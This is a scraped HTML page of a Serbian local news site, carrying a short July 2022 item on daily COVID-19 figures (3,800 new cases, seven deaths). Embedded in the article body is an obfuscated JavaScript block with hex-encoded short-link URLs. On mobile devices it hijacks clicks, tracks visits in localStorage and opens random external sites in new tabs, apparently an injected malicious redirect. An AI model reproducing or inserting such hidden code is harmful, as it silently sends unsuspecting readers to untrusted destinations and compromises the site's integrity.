c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/lucifer-usijao-srbiju-u-pet-gradova-temperatura-stigla-do-40-c/">
				<div class="single-post-outer activated" data-postid="175771" data-postlink="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-175771" class="post-175771 post type-post status-publish format-standard has-post-thumbnail category-covid19 category-danasnjevesti category-drustvo category-zdravstvo tag-covid19 tag-koronavirus">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the COVID19 Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/" class="taxonomy category" ><span property="name">COVID19</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA</span><meta property="url" content="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-13165" href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/" rel="category">COVID19</a><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-2452" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/" rel="category">Zdravstvo</a></div></div>		<h1 class="s-title fw-headline">NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-07-25T11:25:15+02:00">Last updated: 25.07.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="175771"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NOVOZARA%C5%BDENIH+3.800%2C+PREMINULO+7+PACIJENATA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-ptitle="NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2022/07/connection-4884862_960_720-1.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="586" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/connection-4884862_960_720-1.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=NOVOZARA%C5%BDENIH+3.800%2C+PREMINULO+7+PACIJENATA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fnovozarazenih-3-800-preminulo-7-pacijenata%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/novozarazenih-3-800-preminulo-7-pacijenata/" data-ptitle="NOVOZARAŽENIH 3.800, PREMINULO 7 PACIJENATA" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span lang="zxx"><strong>U poslednja 24 časa registrovano je 3.800 novih slučajeva korona virusa od nešto više od 10.000 testiranih uzoraka. Preminulo je sedmoro ljudi. Na bolničkom lečenju nalazi se 468 pacijenata od čega 14 na respiratoru.</strong></span></span></span></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/covid19/" rel="tag">Covid19</a><a href="https://tvzonaplus.rs/zonaplus/koronavirus/" rel="tag">koronavirus</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
